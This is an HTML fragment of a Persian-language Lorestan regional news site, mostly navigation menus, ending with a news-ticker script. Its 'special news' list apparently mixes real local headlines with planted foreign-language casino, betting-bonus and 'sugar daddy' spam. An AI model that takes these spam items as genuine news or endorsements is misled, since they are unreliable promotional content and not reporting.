	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://sedayemontaghed.ir/%d8%b1%d9%88%d8%b2%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/">روزنامه</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://sedayemontaghed.ir/%d9%81%db%8c%d9%84%d9%85/">فیلم</a>
	<ul class="sub-menu">
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://sedayemontaghed.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c/">عکس</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">آرشیو</a></li>
<li id="menu-item-17430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17430"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">درباره ما</a></li>
</ul></div>                    </div>
                    <!-- /.navbar-collapse -->
                </div>

                <!-- /.container -->
            </nav>

            <div class="pull-right translatehidden transition03" id="res-main-menu-links">

                    

                    <div class="clear"></div>
                        <div class="menu-main-mnu-container"><ul id="res-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-875"><a href="http://sedayemontaghed.ir/">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">عناوین اخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-920"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/">فرهنگ و هنر</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%81%d8%b1%d9%87%d9%86%da%af-%d8%b9%d9%85%d9%88%d9%85%db%8c/">فرهنگ عمومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%85%db%8c%d8%b1%d8%a7%d8%ab-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d9%88-%da%af%d8%b1%d8%af%d8%b4%da%af%d8%b1%db%8c/">میراث فرهنگی و گردشگری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d9%88-%d8%af%d9%81%d8%a7%d8%b9-%d9%85%d9%82%d8%af%d8%b3/">انقلاب و دفاع مقدس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">سینمای ایران</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86/">سینمای جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%88-%d8%aa%d9%84%d9%88%d8%b2%db%8c%d9%88%d9%86/">رادیو و تلوزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d9%88-%d9%87%d9%86%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%b3%d9%85%db%8c/">موسیقی و هنرهای تجسمی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-919"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/">دانش و فناوری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/%d8%b9%d9%84%d9%85-%d9%88-%d8%af%d8%a7%d9%86%d8%b4/">علم و دانش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-922"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%88-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7%d8%a7%d8%aa/">فناوری اطلاعات و ارتباطات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-949"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">سلامت</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa/">بهداشت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-952"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%af%d8%b1%d9%85%d8%a7%d9%86/">درمان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-951"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%aa%d8%ba%d8%b0%db%8c%d9%87/">تغذیه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">اقتصاد ایران</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86/">اقتصاد جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%86%d8%b1%da%98%db%8c/">انرژی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a8%d8%a7%d9%86%da%a9-%d9%88-%d8%a8%db%8c%d9%85%d9%87-%d9%88-%d8%a8%d9%88%d8%b1%d8%b3/">بانک و بیمه و بورس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%b1%d8%a7%d9%87-%d9%88-%d9%85%d8%b3%da%a9%d9%86/">راه و مسکن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d8%b3%db%8c%d8%a7%db%8c-%d8%b4%d8%b1%d9%82%db%8c-%d9%88-%d8%a7%d9%82%db%8c%d8%a7%d9%86%d9%88%d8%b3%db%8c%d9%87/">آسیای شرقی و اقیانوسیه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d8%b3%db%8c%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c/">آسیای غربی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d9%81%d8%b1%db%8c%d9%82%d8%a7%db%8c-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d9%88-%d8%ac%d9%86%d9%88%d8%a8%db%8c/">آفریقای مرکزی و جنوبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a7%d8%b1%d9%88%d9%be%d8%a7/">اروپا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86/">ایران در جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%ae%d8%a7%d9%88%d8%b1%d9%85%db%8c%d8%a7%d9%86%d9%87-%d9%88-%d8%a2%d9%81%d8%b1%db%8c%d9%82%d8%a7%db%8c-%d8%b4%d9%85%d8%a7%d9%84%db%8c/">خاورمیانه و آفریقای شمالی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/">سیاست</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%88-%d8%b3%d8%b1%d8%a7%d9%86-%d9%82%d9%88%d8%a7/">رهبری و سران قوا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%af%d9%88%d9%84%d8%aa/">دولت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/">سیاست خارجی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d9%88-%d8%af%d9%81%d8%a7%d8%b9%db%8c/">امنیتی و دفاعی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/">ورزش</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">فوتبال ایران</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%ac%d9%87%d8%a7%d9%86/">فوتبال جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%88%d8%b1%d8%b2%d8%b4%d9%87%d8%a7%db%8c-%d8%b1%d8%b2%d9%85%db%8c/">ورزشهای رزمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%da%a9%d8%b4%d8%aa%db%8c-%d9%88-%d9%88%d8%b2%d9%86%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/">کشتی و وزنه برداری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-930"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/">استانها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b4%d8%b1%d9%82%db%8c/">آذربایجان شرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%ba%d8%b1%d8%a8%db%8c/">آذربایجان غربی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d8%b1%d8%af%d8%a8%db%8c%d9%84/">اردبیل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/">اصفهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d9%84%d8%a8%d8%b1%d8%b2/">البرز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%db%8c%d9%84%d8%a7%d9%85/">ایلام</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a8%d9%88%d8%b4%d9%87%d8%b1/">بوشهر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">تهران</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%86%d9%87%d8%a7%d8%b1-%d9%85%d8%ad%d8%a7%d9%84-%d9%88-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">چهار محال و بختیاری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%ac%d9%86%d9%88%d8%a8%db%8c/">خراسان جنوبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b1%d8%b6%d9%88%db%8c/">خراسان رضوی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85%d8%a7%d9%84%db%8c/">خراسان شمالی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/">خوزستان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b2%d9%86%d8%ac%d8%a7%d9%86/">زنجان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b3%d9%85%d9%86%d8%a7%d9%86/">سمنان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b3%db%8c%d8%b3%d8%aa%d8%a7%d9%86-%d9%88-%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86/">سیستان و بلوچستان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%81%d8%a7%d8%b1%d8%b3/">فارس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%82%d8%b2%d9%88%db%8c%d9%86/">قزوین</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%82%d9%85/">قم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86/">کردستان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d9%85%d8%a7%d9%86/">کرمان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87/">کرمانشاه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d9%87%da%af%d9%84%d9%88%db%8c%d9%87-%d9%88-%d8%a8%d9%88%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af/">کهگلویه و بویر احمد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/">گلستان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%af%db%8c%d9%84%d8%a7%d9%86/">گیلان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-993"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86/">لرستان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86/">مازندران</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%85%d8%b1%da%a9%d8%b2%db%8c/">مرکزی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%87%d8%b1%d9%85%d8%b2%da%af%d8%a7%d9%86/">هرمزگان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%db%8c%d8%b2%d8%af/">یزد</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-998"><a href="#">ویژه ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1032"><a href="https://sedayemontaghed.ir/vip/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-96/">انتخابات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1036"><a href="https://sedayemontaghed.ir/vip/%d8%a7%d9%84%d9%85%d9%be%db%8c%da%a9-2016/">المپیک</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1037"><a href="https://sedayemontaghed.ir/vip/%d9%85%d8%ad%d8%b1%d9%85-95/">محرم</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://sedayemontaghed.ir/%d8%b1%d9%88%d8%b2%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/">روزنامه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://sedayemontaghed.ir/%d9%81%db%8c%d9%84%d9%85/">فیلم</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://sedayemontaghed.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c/">عکس</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">آرشیو</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17430"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">درباره ما</a></li>
</ul></div>
                        
            </div>
        
<div class="header-news">
<div class="header-news-title">
  <h6>اخبار ویژه</h6>
</div> 
<div class="header-news-content"> <script type="text/javascript">
    var theSummaries = new Array( "Как личные предвкушения формируют эмоции" ,"Пин Ап Casino &#8211; вход на зеркало на сегодня" ,"Ansvarsfullt Spelande: Tips för Att Hålla Kontroll" ,"{ Échappez aux limites avec betify : plus de 3100 jeux pour des sensations forte..." ,"Betory Casino Review 2025" ,"لرستان نخستین استان در پرداخت اعتبارات تکمیل پروژه های عمرانی است..." ,"L&#8217;Impact des Casinos en Ligne sur l&#8217;Industrie du Jeu" ,"The Influence of Mobile Gaming on Casino Operations" ,"«فاطمه مقصودی» رئیس مجمع نمایندگان لرستان شد..." ,"The Rise of Live Dealer Games in Online Casinos" ,"فرمانده انتظامی شهرستان سلسله منصوب شد" ,"برگزاری دومین دوره رویداد اتم در لرستان" ,"The Evolution of Casino Marketing Strategies" ,"Nutzen Sie die Gunst der Stunde mit 100 % Bonus" ,"استاندار لرستان: بهبود معیشت ارتباط مستقیمی با کاهش جرائم غیرعمد دارد..." ,"معرفی نامزدشورای ائتلاف نیروهای انقلاب درحوزه انتخابیه خرم آباد..." ,"انتصاب عضو هیئت رییسه و خزانه دار فدراسیون بین المللی زورخانه ای..." ,"اداره کل ورزش وجوانان لرستان دستگاه فعال وتاثیرگذار سال 1402..." ,"مصاحبه و بررسی رمان &#8221; شیشه &#8221; اثر آرزو سالاری..." ,"برق چاه‌های کشاورزی در چارچوب پروانه بهره‌برداری آب به طور کامل تامین می‌شود..." ,"");
    var theSiteLinks = new Array( "https://sedayemontaghed.ir/2024/01/18/firefox-7/" ,"https://sedayemontaghed.ir/2024/12/25/%d8%aa%d8%ac%d9%87%db%8c%d8%b2-%d9%86%d8%a7%d9%88%da%af%d8%a7%d9%86-%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84-%d8%b4%d8%b1%da%a9%d8%aa-%da%af%d8%a7%d8%b2-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8/" ,"https://sedayemontaghed.ir/2025/04/21/%d8%aa%d8%a3%da%a9%db%8c%d8%af-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%a8%d8%b3%db%8c%d8%ac-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d8%b1-%d9%87%d9%85%d8%a7/" ,"https://sedayemontaghed.ir/2025/10/15/swiper-casino-pl-2025-review-3/" ,"https://sedayemontaghed.ir/2025/10/05/how-to-find-a-sugar-daddy-online/" ,"https://sedayemontaghed.ir/2025/12/03/priporocena-ruleta-brez-prenosa-v-slovenscini-vodnik-za-igralce/" ,"https://sedayemontaghed.ir/2023/02/14/%d9%88%d8%ac%d9%88%d8%af-%db%b1%db%b4-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%da%a9%d8%a7%d9%86%da%a9%d8%b3%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d9%85%d8%ad%d8%b1%d9%88%d9%85-%d9%82%d9%84%d8%a7/" ,"https://sedayemontaghed.ir/2025/07/04/1win-in-casino-sportsbook-bonus-up-to-100000/" ,"https://sedayemontaghed.ir/2022/12/25/%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d9%be%d8%a7%d8%b1%da%a9-%d8%af%d8%b1-%d9%81%d8%b6%d8%a7%db%8c-%d8%b4%d9%87%d8%b1-%db%8c/" 